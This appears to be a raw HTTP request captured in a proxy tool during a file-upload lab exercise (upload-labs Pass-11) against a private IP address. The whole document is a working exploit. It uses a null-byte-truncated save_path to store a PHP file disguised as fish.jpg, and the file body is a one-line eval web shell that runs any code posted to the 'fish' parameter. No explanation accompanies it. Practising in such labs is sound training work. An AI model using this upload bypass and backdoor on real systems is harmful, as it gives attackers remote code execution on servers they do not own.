 美化 Raw Hex
1 POST /upload-labs-0.1/Pass-11/index.php?save_path=../upload/fish.php%00 HTTP/1.1
2 Host: 192.168.126.138
3 Content-Length: 318
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://192.168.126.138
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarybAqnJx4eUpTJL1Jp
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
1 Referer: http://192.168.126.138/upload-labs-0.1/Pass-11/index.php?save_path=../upload/
2 Accept-Encoding: gzip, deflate, br
3 Connection: keep-alive
4
5 ------WebKitFormBoundarybAqnJx4eUpTJL1Jp
6 Content-Disposition: form-data; name="upload_file"; filename="fish.jpg"
7 Content-Type: image/jpeg
8
9 <?php @eval($_POST['fish']) ?>
0 ------WebKitFormBoundarybAqnJx4eUpTJL1Jp